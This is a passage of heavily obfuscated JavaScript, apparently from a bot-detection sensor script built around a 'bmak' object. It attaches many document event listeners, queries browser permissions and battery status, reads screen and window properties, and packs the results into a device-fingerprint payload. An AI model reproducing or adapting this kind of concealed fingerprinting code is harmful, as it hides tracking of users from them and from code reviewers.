pR()[Sm(c2)],hs([],[][[]]))?pR()[Sm(VG)](VF,Ss,KP):pR()[Sm(T6)](fR(fR(j1)),Vtg,ngg)](C8()[xW(Ihg)].call(null,IG,TA,Mgg),mUL,fR(w3));fU[pR()[Sm(zG)](bF,pD,Oq)][pR()[Sm(VG)](fR(fR(j1)),Ss,KP)](vG()[bZ(XZ)](fR(fR([])),fK,vD),fUL,fR(fR([])));fU[pR()[Sm(zG)](Id,pD,Oq)][pR()[Sm(VG)](AA,Ss,KP)](C8()[xW(hf)](mR,mR,DRg),qHL,fR(fR(d4)));fU[lW(typeof pR()[Sm(jB)],hs([],[][[]]))?pR()[Sm(zG)].call(null,X5,pD,Oq):pR()[Sm(T6)](VF,Wk,Ek)][pR()[Sm(VG)](cY,Ss,KP)](vG()[bZ(IF)](Vp,s2,YA),SgL,fR(w3));fU[pR()[Sm(zG)].apply(null,[Ox,pD,Oq])][j2(typeof pR()[Sm(IC)],'undefined')?pR()[Sm(T6)].apply(null,[Id,mp,Vf]):pR()[Sm(VG)](kZ,Ss,KP)](j2(typeof pR()[Sm(pP)],hs([],[][[]]))?pR()[Sm(T6)](Vp,Kbg,Ntg):pR()[Sm(Cx)].apply(null,[fR(j1),jHg,lO]),OUL,fR(fR(d4)));fU[pR()[Sm(zG)](w5,pD,Oq)][pR()[Sm(VG)](kW,Ss,KP)](pR()[Sm(jB)](fR(fR(M7)),UI,I2),zQL,fR(fR({})));fU[pR()[Sm(zG)](dq,pD,Oq)][lW(typeof pR()[Sm(Jq)],hs([],[][[]]))?pR()[Sm(VG)](fR(j1),Ss,KP):pR()[Sm(T6)].call(null,nX,CXg,S0)](Hm()[vY(bf)].call(null,dp,dz,LU),b6g,fR(fR(d4)));fU[pR()[Sm(zG)].apply(null,[w5,pD,Oq])][pR()[Sm(VG)].apply(null,[T2,Ss,KP])](lW(typeof vG()[bZ(Cx)],hs('',[][[]]))?vG()[bZ(EP)].call(null,ZA,R2,sPg):vG()[bZ(F1)](T2,OO,d5g),U4L,fR(fR({})));fU[lW(typeof pR()[Sm(jB)],hs('',[][[]]))?pR()[Sm(zG)](Hs,pD,Oq):pR()[Sm(T6)].call(null,fR(fR(M7)),rfg,rbg)][pR()[Sm(VG)](fR({}),Ss,KP)](lW(typeof In()[Rz(Fm)],hs('',[][[]]))?In()[Rz(IC)](QI,w6,fd,NY):In()[Rz(w2)].call(null,zV,M1g,xwg,VW),XbL,fR(fR([])));fU[pR()[Sm(zG)].call(null,AA,pD,Oq)][lW(typeof pR()[Sm(w2)],hs([],[][[]]))?pR()[Sm(VG)].apply(null,[mR,Ss,KP]):pR()[Sm(T6)].call(null,fR(fR(j1)),SY,RN)](Hm()[vY(P0)](Cx,cB,vw),LHL,fR(fR([])));fU[pR()[Sm(zG)].apply(null,[tv,pD,Oq])][pR()[Sm(VG)].call(null,OA,Ss,KP)](j2(typeof vG()[bZ(ZA)],'undefined')?vG()[bZ(F1)](mW,c5,glg):vG()[bZ(Jq)](kW,IC,Kv),Ckg,fR(fR(d4)));if(AwL){fU[pR()[Sm(zG)](fR(fR({})),pD,Oq)][j2(typeof pR()[Sm(rG)],'undefined')?pR()[Sm(T6)](fR(M7),pk,SIg):pR()[Sm(VG)].call(null,fR(fR({})),Ss,KP)](lW(typeof In()[Rz(Vp)],'undefined')?In()[Rz(Kn)](m8,b6,DQg,fR(j1)):In()[Rz(w2)](T2,Lj,Nf,EY),f4L,fR(fR(d4)));fU[pR()[Sm(zG)].call(null,SY,pD,Oq)][pR()[Sm(VG)].call(null,fR(fR(j1)),Ss,KP)](pR()[Sm(JG)].apply(null,[mW,s8,FI]),cSL,fR(w3));fU[j2(typeof pR()[Sm(SY)],hs('',[][[]]))?pR()[Sm(T6)].apply(null,[T2,UG,cx]):pR()[Sm(zG)](fR([]),pD,Oq)][j2(typeof pR()[Sm(H0)],'undefined')?pR()[Sm(T6)](EW,sjg,Vbg):pR()[Sm(VG)](fR(j1),Ss,KP)](kv()[OV(dk)](ZR,Osg,NY),GgL,fR(fR(d4)));fU[lW(typeof pR()[Sm(hf)],'undefined')?pR()[Sm(zG)](rG,pD,Oq):pR()[Sm(T6)](tv,KFg,Olg)][pR()[Sm(VG)].call(null,bF,Ss,KP)](vG()[bZ(kT)](FO,XZ,Am),zML,fR(fR([])));wvg();fU[pR()[Sm(zG)].apply(null,[Us,pD,Oq])][pR()[Sm(VG)](jX,Ss,KP)](Hm()[vY(dP)](QW,fR(M7),ZV),mrL,fR(fR(d4)));fU[pR()[Sm(zG)](fR(fR(M7)),pD,Oq)][pR()[Sm(VG)].apply(null,[fR([]),Ss,KP])](CX()[Ys(tv)](c5,wEg,Us,Fm,zV,kW),RHL,fR(fR(d4)));if(fU[rp()[Jn(T6)].call(null,FI,OT,rG,RP,m2,FO)]&&fU[lW(typeof kv()[OV(hK)],hs('',[][[]]))?kv()[OV(xB)](BG,j6,xY):kv()[OV(zV)].apply(null,[s8g,Zf,T6])]&&fU[kv()[OV(xB)](BG,j6,AA)][pR()[Sm(lO)].call(null,BZ,dZ,Yx)]){var ggL=fU[rp()[Jn(T6)](m2,OT,zs,hp,m2,FO)][j2(typeof pR()[Sm(TF)],hs([],[][[]]))?pR()[Sm(T6)](cP,fUg,S1g):pR()[Sm(VF)].call(null,AW,kmg,zV)](LTg);if(fR(ggL)){ggL=fU[kv()[OV(xB)](BG,j6,hp)][lW(typeof pR()[Sm(sV)],hs('',[][[]]))?pR()[Sm(lO)].call(null,xY,dZ,Yx):pR()[Sm(T6)](FI,jSg,rSg)]();fU[rp()[Jn(T6)](fR(fR(M7)),OT,EW,m2,m2,FO)][A0()[mx(Yx)](hf,zV,OT,m2)](LTg,ggL);}}}if(zGg){fU[lW(typeof pR()[Sm(zV)],hs('',[][[]]))?pR()[Sm(zG)](cY,pD,Oq):pR()[Sm(T6)](AW,Np,qF)][pR()[Sm(VG)](hp,Ss,KP)](pR()[Sm(VO)](KP,dNg,bF),T4L,fR(fR([])));fU[pR()[Sm(zG)].call(null,X5,pD,Oq)][pR()[Sm(VG)](zs,Ss,KP)](Mk()[bO(bF)].apply(null,[j1,Cs,F1,bF,xn,mW]),qSL,fR(fR([])));fU[pR()[Sm(zG)].apply(null,[F1,pD,Oq])][j2(typeof pR()[Sm(fs)],'undefined')?pR()[Sm(T6)].apply(null,[SB,t6,mUg]):pR()[Sm(VG)].call(null,sv,Ss,KP)](lW(typeof pR()[Sm(xY)],hs('',[][[]]))?pR()[Sm(k1)](tv,xd,BZ):pR()[Sm(T6)](FI,VO,Klg),dSL,fR(fR([])));}}else if(fU[j2(typeof pR()[Sm(IC)],hs('',[][[]]))?pR()[Sm(T6)](AA,Gq,TO):pR()[Sm(zG)].apply(null,[AW,pD,Oq])][Hm()[vY(c2)].call(null,mm,fR(fR({})),cs)]){fU[pR()[Sm(zG)](bB,pD,Oq)][Hm()[vY(c2)].apply(null,[mm,kZ,cs])](lW(typeof Hm()[vY(j6)],'undefined')?Hm()[vY(R2)](F1,jD,zA):Hm()[vY(jD)](ZYg,M7,Pz),qHL);fU[pR()[Sm(zG)].call(null,bB,pD,Oq)][Hm()[vY(c2)](mm,fR(j1),cs)](Mk()[bO(RP)].call(null,T2,OA,zV,QI,AN,hp),SgL);fU[pR()[Sm(zG)].apply(null,[dp,pD,Oq])][lW(typeof Hm()[vY(EY)],'undefined')?Hm()[vY(c2)].call(null,mm,b5,cs):Hm()[vY(jD)].call(null,dz,vz,NY)](C8()[xW(H0)](fs,vf,IJ),OUL);fU[pR()[Sm(zG)].apply(null,[fR(j1),pD,Oq])][Hm()[vY(c2)](mm,AA,cs)](In()[Rz(vx)](zs,jC,v3,fR([])),zQL);fU[lW(typeof pR()[Sm(Vp)],hs('',[][[]]))?pR()[Sm(zG)](sT,pD,Oq):pR()[Sm(T6)].apply(null,[hp,zN,wK])][Hm()[vY(c2)].call(null,mm,pP,cs)](Hm()[vY(jC)].call(null,VG,fR(fR({})),hD),XbL);fU[pR()[Sm(zG)](hK,pD,Oq)][Hm()[vY(c2)].call(null,mm,EW,cs)](j2(typeof pR()[Sm(Kc)],'undefined')?pR()[Sm(T6)](Id,NLL,CK):pR()[Sm(fp)](fR(fR(j1)),XA,ZA),LHL);fU[pR()[Sm(zG)](VF,pD,Oq)][Hm()[vY(c2)].apply(null,[mm,vZ,cs])](In()[Rz(dk)](AA,zs,U8,T6),Ckg);if(AwL){fU[pR()[Sm(zG)](nX,pD,Oq)][Hm()[vY(c2)].apply(null,[mm,jD,cs])](pR()[Sm(VO)](fR(M7),dNg,bF),T4L);fU[pR()[Sm(zG)](Cs,pD,Oq)][lW(typeof Hm()[vY(cP)],'undefined')?Hm()[vY(c2)](mm,NY,cs):Hm()[vY(jD)].call(null,VI,mf,B8)](In()[Rz(Kn)](wA,b6,DQg,M7),f4L);fU[pR()[Sm(zG)](fR(fR(M7)),pD,Oq)][Hm()[vY(c2)](mm,fR(fR(M7)),cs)](Mk()[bO(bF)](j1,FI,F1,j6,xn,SB),qSL);fU[pR()[Sm(zG)](b5,pD,Oq)][Hm()[vY(c2)].apply(null,[mm,NY,cs])](pR()[Sm(JG)](F1,s8,FI),cSL);fU[pR()[Sm(zG)](KP,pD,Oq)][Hm()[vY(c2)].apply(null,[mm,j6,cs])](kv()[OV(dk)](ZR,Osg,Y8),GgL);fU[pR()[Sm(zG)].apply(null,[fR(M7),pD,Oq])][Hm()[vY(c2)].apply(null,[mm,FO,cs])](pR()[Sm(k1)].call(null,fK,xd,BZ),dSL);}}kdg();sEL=w8g();if(Nsg){Zmg=j1;SZg(fR(fR(w3)));}fU[pR()[Sm(QW)](Yx,mv,QI)].bmak[pR()[Sm(vf)].apply(null,[mf,T7,cY])]=fR([]);OX.pop();};var BIg=function(){OX.push(OLg);if(fR(fR(fU[j2(typeof pR()[Sm(QJ)],'undefined')?pR()[Sm(T6)].call(null,fR([]),TF,kmg):pR()[Sm(QW)](Ox,hP,QI)][A0()[mx(dz)].call(null,qn,Y8,k5,X5)]))&&fR(fR(fU[pR()[Sm(QW)].apply(null,[cY,hP,QI])][A0()[mx(dz)](qn,Y8,k5,mm)][A0()[mx(N8)](dP,T6,VPg,Vp)]))){bUL();if(lW(fU[pR()[Sm(QW)](jX,hP,QI)][j2(typeof A0()[mx(wA)],hs([],[][[]]))?A0()[mx(F1)].call(null,vrL,lng,sPg,I2):A0()[mx(dz)].apply(null,[qn,Y8,k5,hK])][C8()[xW(XZ)].call(null,cB,w2,xP)],undefined)){fU[pR()[Sm(QW)].call(null,BV,hP,QI)][A0()[mx(dz)].call(null,qn,Y8,k5,nm)][C8()[xW(XZ)](zV,w2,xP)]=bUL;}}else{wEL=pR()[Sm(m2)].call(null,mf,gHg,w5);}OX.pop();};var bUL=function(){OX.push(rng);var dEL=fU[j2(typeof pR()[Sm(Kc)],hs([],[][[]]))?pR()[Sm(T6)](fR(fR(M7)),z0,grL):pR()[Sm(QW)](dp,R5g,QI)][A0()[mx(dz)].apply(null,[qn,Y8,Qs,cB])][A0()[mx(N8)](dP,T6,fv,wA)]();if(zI(dEL[vG()[bZ(j1)](VW,tv,fSg)],j1)){var kwL=pR()[Sm(pP)].call(null,KK,Mgg,JG);for(var RNg=j1;BY(RNg,dEL[vG()[bZ(j1)](Cs,tv,fSg)]);RNg++){kwL+=pR()[Sm(pP)](VW,Mgg,JG)[kv()[OV(I2)](qZ,Jq,KP)](dEL[RNg][pR()[Sm(H0)](mW,P7,s2)],C8()[xW(IF)](hp,AD,N2))[kv()[OV(I2)](qZ,Jq,m2)](dEL[RNg][C8()[xW(EP)](VF,zs,f4g)]);}cQL=dEL[j2(typeof vG()[bZ(Ox)],'undefined')?vG()[bZ(F1)](OA,TW,U6):vG()[bZ(j1)].call(null,fK,tv,fSg)];wEL=XWg(NN(kwL));}else{wEL=kv()[OV(Y2)](MEg,mA,mm);}OX.pop();};var sDg=function(){OX.push(rG);try{var ZQL=OX.length;var MgL=fR({});zkg=bs(j2(typeof In()[Rz(dz)],'undefined')?In()[Rz(w2)].apply(null,[fR(M7),hMg,jgg,Qx]):In()[Rz(AD)](bF,Y2,rI,vz),fU[pR()[Sm(QW)](Hs,fXg,QI)])&&lW(typeof fU[pR()[Sm(QW)].apply(null,[fR(fR(M7)),fXg,QI])][In()[Rz(AD)](sT,Y2,rI,U6)],vG()[bZ(wA)](VW,xB,wx))?fU[pR()[Sm(QW)](Oq,fXg,QI)][In()[Rz(AD)](s2,Y2,rI,w2)]:TV(M7);}catch(fHL){OX.splice(nA(ZQL,M7),Infinity,rG);zkg=TV(M7);}OX.pop();};var dJg=function(){OX.push(Lzg);var ObL=[];var x6g=[Hm()[vY(L6)](w5,vz,Kqg),j2(typeof In()[Rz(rG)],hs('',[][[]]))?In()[Rz(w2)](Vp,Yrg,S7g,QI):In()[Rz(xB)].call(null,rG,rI,Dp,FI),rp()[Jn(bF)](cP,nD,cY,N8,T6,U0),lW(typeof Hm()[vY(m2)],hs([],[][[]]))?Hm()[vY(IO)](zG,k1,tZ):Hm()[vY(jD)](FDg,Fm,wOg),j2(typeof pR()[Sm(bf)],'undefined')?pR()[Sm(T6)](fR(M7),wB,SQg):pR()[Sm(XZ)](fR(M7),x0,hK),Hm()[vY(hz)](cP,zs,n2),In()[Rz(KT)](fR({}),JG,qW,FI),kv()[OV(KT)](cs,sV,w6),j2(typeof vG()[bZ(FI)],hs('',[][[]]))?vG()[bZ(F1)](Fm,nAg,Ej):vG()[bZ(Kn)].call(null,vz,TA,q)];try{var tUL=OX.length;var nSL=fR(fR(w3));if(fR(fU[vG()[bZ(mA)].apply(null,[VF,FO,QS])][C8()[xW(Jq)](Hs,Yx,Xz)])){nwL=In()[Rz(M7)](mf,vB,cv,OA);OX.pop();return;}nwL=pR()[Sm(sv)](VW,S1g,fs);var zrL=function Z4L(sUL,AHL){OX.push(c1g);var R4L;return R4L=fU[vG()[bZ(mA)].call(null,cP,FO,rW)][j2(typeof C8()[xW(jC)],hs('',[][[]]))?C8()[xW(nm)].call(null,fR({}),nZg,Abg):C8()[xW(Jq)].call(null,tm,Yx,Xn)][kv()[OV(WO)](sZ,t5,Vp)](hv(SQ,[vG()[bZ(VW)].call(null,b6,j1,Mgg),sUL]))[Hm()[vY(k1)].call(null,rG,fK,sZ)](function(c9L){OX.push(Pp);switch(c9L[lW(typeof pR()[Sm(Ld)],hs('',[][[]]))?pR()[Sm(IF)].call(null,fR([]),mUg,tv):pR()[Sm(T6)].apply(null,[xY,H4g,LwL])]){case vG()[bZ(r5)].call(null,mR,F1,Fx):ObL[AHL]=M7;break;case pR()[Sm(EP)](w6,wJg,nm):ObL[AHL]=Y2;break;case vG()[bZ(T2)].call(null,w2,WI,pD):ObL[AHL]=j1;break;default:ObL[AHL]=pP;}OX.pop();})[Hm()[vY(EY)].call(null,BZ,hp,RR)](function(pQL){OX.push(bvg);ObL[AHL]=lW(pQL[j2(typeof kv()[OV(mR)],hs('',[][[]]))?kv()[OV(zV)].apply(null,[dT,LR,vz]):kv()[OV(Y8)].call(null,XK,p7,fR(fR([])))][Hm()[vY(BZ)](vf,EW,XVg)](j2(typeof pR()[Sm(kW)],hs([],[][[]]))?pR()[Sm(T6)].call(null,fR(j1),C5g,dK):pR()[Sm(Jq)](fR(M7),Dlg,XZ)),TV(M7))?w2:O8[vZ];OX.pop();}),OX.pop(),R4L;};var V9L=x6g[Hm()[vY(w5)](bB,Y8,SC)](function(xNg,jbL){return zrL(xNg,jbL);});fU[C8()[xW(N8)](IG,F1,Qm)][In()[Rz(P0)](wA,H0,wj,Kc)](V9L)[Hm()[vY(k1)](rG,sV,vQ)](function(){OX.push(Jdg);nwL=C8()[xW(Kn)](fR(fR(j1)),bF,bY)[lW(typeof kv()[OV(rI)],'undefined')?kv()[OV(I2)](Pd,Jq,fR(fR({}))):kv()[OV(zV)](WO,HGg,BV)](ObL[vG()[bZ(SY)](mX,jX,Ntg)](j1,Y2)[C8()[xW(I2)].apply(null,[fK,FI,hm])](pR()[Sm(pP)].apply(null,[AA,Mg,JG])),j2(typeof In()[Rz(pP)],hs([],[][[]]))?In()[Rz(w2)](fR({}),tI,qGg,mR):In()[Rz(j1)](VG,K0,Ms,bB))[kv()[OV(I2)].call(null,Pd,Jq,NY)](ObL[Y2],In()[Rz(j1)](mf,K0,Ms,Id))[kv()[OV(I2)](Pd,Jq,zV)](ObL[vG()[bZ(SY)](mf,jX,Ntg)](sv)[C8()[xW(I2)](m2,FI,hm)](j2(typeof pR()[Sm(Bm)],hs('',[][[]]))?pR()[Sm(T6)].apply(null,[QJ,OT,x0]):pR()[Sm(pP)].apply(null,[VW,Mg,JG])),kv()[OV(NO)](Bzg,qF,fR({})));OX.pop();});}catch(UML){OX.splice(nA(tUL,M7),Infinity,Lzg);nwL=In()[Rz(Y2)].call(null,bF,VO,jv,VF);}OX.pop();};var fEL=function(){OX.push(zPg);if(fU[vG()[bZ(mA)](fR(M7),FO,vW)][In()[Rz(WO)](sV,vz,xq,Kc)]){fU[vG()[bZ(mA)](vz,FO,vW)][In()[Rz(WO)](vZ,vz,xq,FO)][vG()[bZ(IC)](AA,Ep,WXg)]()[lW(typeof Hm()[vY(L6)],hs('',[][[]]))?Hm()[vY(k1)].apply(null,[rG,xY,cg]):Hm()[vY(jD)](zLg,vZ,fp)](function(KSL){NQL=KSL?M7:j1;})[lW(typeof Hm()[vY(Vp)],'undefined')?Hm()[vY(EY)](BZ,IG,jG):Hm()[vY(jD)](Kqg,j6,Uhg)](function(UgL){NQL=j1;});}OX.pop();};var Yzg=function(){return d5.apply(this,[Gr,arguments]);};var hIg=function(){if(fR(QQL)){QQL=fR(fR([]));}var XUL=EHg();OX.push(pHg);var H6g=pR()[Sm(pP)].call(null,mW,DP,JG)[kv()[OV(I2)](txg,Jq,sv)](ASg(XUL));var P6g=wtg(fU[j2(typeof pR()[Sm(Hs)],'undefined')?pR()[Sm(T6)](SY,pSg,Mf):pR()[Sm(QW)].call(null,U6,hY,QI)].bmak[A0()[mx(OA)](UJ,zV,OJ,hK)],Y2);var N4L=TV(M7);var Y9L=TV(M7);var xjg=TV(M7);var FgL=TV(O8[Y2]);var D4L=TV(M7);var CML=TV(O8[Y2]);var bLL=TV(M7);var KQL=TV(M7);try{var GNg=OX.length;var jKg=fR({});KQL=fU[zP()[kG(M7)](Qn,F1,QW,k1)](bs(CX()[Ys(Ld)].call(null,vf,Mx,VG,sV,wA,M7),fU[j2(typeof pR()[Sm(dp)],hs([],[][[]]))?pR()[Sm(T6)].call(null,Yx,M3g,R8):pR()[Sm(QW)](EY,hY,QI)])||zI(fU[lW(typeof vG()[bZ(IG)],'undefined')?vG()[bZ(mA)](SB,FO,Xd):vG()[bZ(F1)].apply(null,[fR(j1),w4L,Tsg])][Hm()[vY(w6)](jX,w6,Dv)],j1)||zI(fU[vG()[bZ(mA)](fR(j1),FO,Xd)][C8()[xW(hp)](sT,L6,PD)],j1));}catch(NEL){OX.splice(nA(GNg,M7),Infinity,pHg);KQL=TV(M7);}try{var GQL=OX.length;var fQL=fR([]);N4L=fU[pR()[Sm(QW)].call(null,Vp,hY,QI)][In()[Rz(X5)](fR(fR({})),zG,gH,fR(fR({})))]?fU[lW(typeof pR()[Sm(fp)],hs([],[][[]]))?pR()[Sm(QW)].call(null,IG,hY,QI):pR()[Sm(T6)](dP,Ktg,rn)][In()[Rz(X5)].call(null,fR(fR(M7)),zG,gH,Id)][rp()[Jn(OA)](Ld,K5g,xY,nm,zG,bf)]:TV(M7);}catch(I6g){OX.splice(nA(GQL,M7),Infinity,pHg);N4L=TV(zL[pR()[Sm(rG)].apply(null,[AW,cs,pP])]());}try{var C9L=OX.length;var zwL=fR(fR(w3));Y9L=fU[j2(typeof pR()[Sm(jC)],hs([],[][[]]))?pR()[Sm(T6)].call(null,fR([]),bf,wsg):pR()[Sm(QW)](nX,hY,QI)][In()[Rz(X5)](fR(j1),zG,gH,fR(j1))]?fU[pR()[Sm(QW)](M7,hY,QI)][In()[Rz(X5)](fR(j1),zG,gH,bB)][C8()[xW(vx)](w6,s2,dJ)]:TV(M7);}catch(vLL){OX.splice(nA(C9L,M7),Infinity,pHg);Y9L=TV(M7);}try{var AEL=OX.length;var WNg=fR([]);xjg=fU[pR()[Sm(QW)](Ld,hY,QI)][In()[Rz(X5)].apply(null,[mf,zG,gH,pP])]?fU[j2(typeof pR()[Sm(FI)],hs([],[][[]]))?pR()[Sm(T6)].apply(null,[U6,rSg,XT]):pR()[Sm(QW)](VW,hY,QI)][In()[Rz(X5)].apply(null,[KK,zG,gH,sv])][vG()[bZ(TF)](FO,UJ,gH)]:TV(O8[Y2]);}catch(XSL){OX.splice(nA(AEL,M7),Infinity,pHg);xjg=TV(M7);}try{var kHL=OX.length;var ULL=fR({});FgL=fU[j2(typeof pR()[Sm(EY)],hs([],[][[]]))?pR()[Sm(T6)](fs,Cc,mmg):pR()[Sm(QW)].apply(null,[zs,hY,QI])][In()[Rz(X5)](fK,zG,gH,jD)]?fU[pR()[Sm(QW)].apply(null,[AW,hY,QI])][In()[Rz(X5)](I2,zG,gH,fR(M7))][j2(typeof Hm()[vY(F1)],hs('',[][[]]))?Hm()[vY(jD)].apply(null,[JG,fR(j1),EA]):Hm()[vY(pJ)].apply(null,[ZA,M7,rT])]:TV(M7);}catch(pUL){OX.splice(nA(kHL,M7),Infinity,pHg);FgL=TV(M7);}try{var Nkg=OX.length;var hrL=fR([]);D4L=fU[j2(typeof pR()[Sm(w2)],'undefined')?pR()[Sm(T6)].call(null,Hs,LK,D1g):pR()[Sm(QW)].call(null,mA,hY,QI)][vG()[bZ(Vc)].call(null,mX,jD,U8)]||(fU[pR()[Sm(zG)].apply(null,[rG,Ntg,Oq])][In()[Rz(IF)].apply(null,[fR(fR(M7)),XZ,zY,dq])]&&bs(kv()[OV(UJ)](Jm,Cs,Oq),fU[pR()[Sm(zG)].apply(null,[KP,Ntg,Oq])][In()[Rz(IF)](Yx,XZ,zY,fR(fR(M7)))])?fU[pR()[Sm(zG)].apply(null,[fR(M7),Ntg,Oq])][In()[Rz(IF)](m2,XZ,zY,NY)][kv()[OV(UJ)].call(null,Jm,Cs,mm)]:fU[pR()[Sm(zG)].call(null,tm,Ntg,Oq)][j2(typeof C8()[xW(FO)],hs([],[][[]]))?C8()[xW(nm)](IG,fHg,EA):C8()[xW(JG)](Id,vz,jx)]&&bs(kv()[OV(UJ)](Jm,Cs,EY),fU[pR()[Sm(zG)](vZ,Ntg,Oq)][C8()[xW(JG)].apply(null,[vZ,vz,jx])])?fU[pR()[Sm(zG)](sv,Ntg,Oq)][C8()[xW(JG)].apply(null,[Qx,vz,jx])][j2(typeof kv()[OV(KP)],'undefined')?kv()[OV(zV)](VG,bj,kZ):kv()[OV(UJ)](Jm,Cs,dq)]:TV(M7));}catch(UUL){OX.splice(nA(Nkg,M7),Infinity,pHg);D4L=TV(M7);}try{var KbL=OX.length;var REL=fR([]);CML=fU[j2(typeof pR()[Sm(L6)],hs('',[][[]]))?pR()[Sm(T6)](Hs,fk,CGg):pR()[Sm(QW)].call(null,dP,hY,QI)][kv()[OV(fJ)](TAg,BZ,fR(M7))]||(fU[pR()[Sm(zG)](b6,Ntg,Oq)][In()[Rz(IF)].apply(null,[QI,XZ,zY,QJ])]&&bs(lW(typeof vG()[bZ(fK)],hs([],[][[]]))?vG()[bZ(vB)](Kc,SY,nv):vG()[bZ(F1)].apply(null,[fR(fR(M7)),Rc,QJ]),fU[pR()[Sm(zG)](fR(fR(M7)),Ntg,Oq)][j2(typeof In()[Rz(L6)],'undefined')?In()[Rz(w2)](cY,VQg,MI,fR(j1)):In()[Rz(IF)](Us,XZ,zY,Cs)])?fU[lW(typeof pR()[Sm(nX)],'undefined')?pR()[Sm(zG)].call(null,KK,Ntg,Oq):pR()[Sm(T6)](MT,QZg,Hs)][In()[Rz(IF)](w5,XZ,zY,sV)][vG()[bZ(vB)].apply(null,[EY,SY,nv])]:fU[j2(typeof pR()[Sm(EP)],hs([],[][[]]))?pR()[Sm(T6)](fR(fR([])),lgg,jC):pR()[Sm(zG)].call(null,Y2,Ntg,Oq)][C8()[xW(JG)](VF,vz,jx)]&&bs(vG()[bZ(vB)](mf,SY,nv),fU[j2(typeof pR()[Sm(vZ)],'undefined')?pR()[Sm(T6)](Kc,kEg,BN):pR()[Sm(zG)](wA,Ntg,Oq)][C8()[xW(JG)](zG,vz,jx)])?fU[j2(typeof pR()[Sm(tv)],hs([],[][[]]))?pR()[Sm(T6)](dq,R8g,T6):pR()[Sm(zG)](AW,Ntg,Oq)][C8()[xW(JG)](fR(fR(M7)),vz,jx)][vG()[bZ(vB)](Y2,SY,nv)]:TV(M7));}catch(KKg){OX.splice(nA(KbL,M7),Infinity,pHg);CML=TV(M7);}try{var ZKg=OX.length;var TEL=fR(fR(w3));bLL=bs(Hm()[vY(MI)](SB,M7,jY),fU[pR()[Sm(QW)].call(null,Qx,hY,QI)])&&lW(typeof fU[pR()[Sm(QW)](dp,hY,QI)][Hm()[vY(MI)](SB,VW,jY)],vG()[bZ(wA)].apply(null,[pP,xB,pD]))?fU[pR()[Sm(QW)](fR(fR(j1)),hY,QI)][lW(typeof Hm()[vY(c2)],hs([],[][[]]))?Hm()[vY(MI)](SB,mm,jY):Hm()[vY(jD)](z2g,fR(fR([])),qOg)]:TV(O8[Y2]);}catch(ZML){OX.splice(nA(ZKg,M7),Infinity,pHg);bLL=TV(M7);}dML=fU[Hm()[vY(M7)](dP,EY,VD)](wtg(fU[pR()[Sm(QW)](m2,hY,QI)].bmak[A0()[mx(OA)](UJ,zV,OJ,mm)],rgg(lKg,lKg)),zG);pJg=fU[j2(typeof Hm()[vY(QW)],hs([],[][[]]))?Hm()[vY(jD)](xq,fR(fR(M7)),QW):Hm()[vY(M7)].apply(null,[dP,b5,VD])](wtg(dML,FI),zG);var M4L=fU[lW(typeof In()[Rz(Dn)],'undefined')?In()[Rz(pP)](QI,EP,bj,zV):In()[Rz(w2)](fR({}),BT,jX,jD)][kv()[OV(X5)](I8,IC,U6)]();var sSL=fU[j2(typeof Hm()[vY(mA)],hs([],[][[]]))?Hm()[vY(jD)](tI,KK,ln):Hm()[vY(M7)](dP,AW,VD)](wtg(rgg(M4L,B6),O8[I2]),zG);var MrL=(lW(typeof pR()[Sm(nm)],hs([],[][[]]))?pR()[Sm(pP)](bB,DP,JG):pR()[Sm(T6)](jD,lG,D0))[lW(typeof kv()[OV(cz)],hs('',[][[]]))?kv()[OV(I2)].apply(null,[txg,Jq,SY]):kv()[OV(zV)].apply(null,[rF,sjg,w5])](M4L);MrL=hs(MrL[vG()[bZ(SY)](fR([]),jX,JGg)](j1,O8[fK]),sSL);fEL();var A9L=YbL();var WLL=JVg(A9L,w2);var mEL=WLL[j1];var zLL=WLL[M7];var Tjg=WLL[zL[j2(typeof Hm()[vY(XZ)],'undefined')?Hm()[vY(jD)](fK,fR([]),Mj):Hm()[vY(Ox)].call(null,MT,N8,CAg)]()];var kLL=WLL[O8[vZ]];var jSL=fU[pR()[Sm(QW)](fR(fR(j1)),hY,QI)][Hm()[vY(qF)](WI,jD,bG)]?zL[pR()[Sm(rG)].call(null,Qx,cs,pP)]():j1;var Bkg=fU[pR()[Sm(QW)].call(null,mR,hY,QI)][CX()[Ys(VW)].call(null,sV,jJ,Cs,Oq,T6,KP)]?O8[Y2]:j1;var XrL=fU[pR()[Sm(QW)].apply(null,[I2,hY,QI])][kv()[OV(E9g)](XR,F1,fR(fR([])))]?M7:O8[M7];var pSL=[hv(SQ,[Hm()[vY(EW)].apply(null,[EW,j6,G8]),XUL]),hv(SQ,[C8()[xW(dk)](fR(fR(M7)),w5,Wv),YG(Fg,[])]),hv(SQ,[In()[Rz(Qf)].call(null,dq,mW,g8,sv),mEL]),hv(SQ,[pR()[Sm(Vc)](F1,Xz,MT),zLL]),hv(SQ,[kv()[OV(Osg)](cI,dz,FO),Tjg]),hv(SQ,[In()[Rz(UJ)](mf,jB,qG,MT),kLL]),hv(SQ,[In()[Rz(fJ)].apply(null,[fs,IC,RY,fR(fR(j1))]),jSL]),hv(SQ,[Hm()[vY(sV)](sV,ZA,wV),Bkg]),hv(SQ,[vG()[bZ(AD)](fR({}),m8,CJg),XrL]),hv(SQ,[j2(typeof kv()[OV(SY)],hs('',[][[]]))?kv()[OV(zV)].apply(null,[Ff,FQg,mR]):kv()[OV(G0)].call(null,VC,zs,fK),dML]),hv(SQ,[vG()[bZ(xB)](vz,vZ,Pv),lkg]),hv(SQ,[kv()[OV(QF)].call(null,Bs,Q0,Ox),N4L]),hv(SQ,[C8()[xW(TF)](QJ,QW,kU),Y9L]),hv(SQ,[Mk()[bO(bB)](h5g,T2,sv,kW,OJ,hK),xjg]),hv(SQ,[CX()[Ys(OA)](fQg,OJ,vz,N8,sv,fK),FgL]),hv(SQ,[zP()[kG(SB)](jJ,sv,Ox,vz),CML]),hv(SQ,[In()[Rz(E9g)](fR([]),RP,NR,QI),D4L]),hv(SQ,[A0()[mx(Hs)].apply(null,[SML,sv,jJ,kZ]),bLL]),hv(SQ,[vG()[bZ(KT)](mf,sv,ECg),MRg()]),hv(SQ,[pR()[Sm(vB)](fR(fR(j1)),Ad,cB),H6g]),hv(SQ,[In()[Rz(Osg)](w2,AD,rR,Ox),MrL]),hv(SQ,[Mk()[bO(jD)].apply(null,[b5,Cs,sv,fR(fR(M7)),Chg,nm]),P6g]),hv(SQ,[pR()[Sm(AD)](mA,kYg,hp),NQL])];var PrL=GS(pSL,hvg);var TNg;return OX.pop(),TNg=PrL,TNg;};var YbL=function(){return d5.apply(this,[r3,arguments]);};var DFg=function(){var nHL;OX.push(gO);return 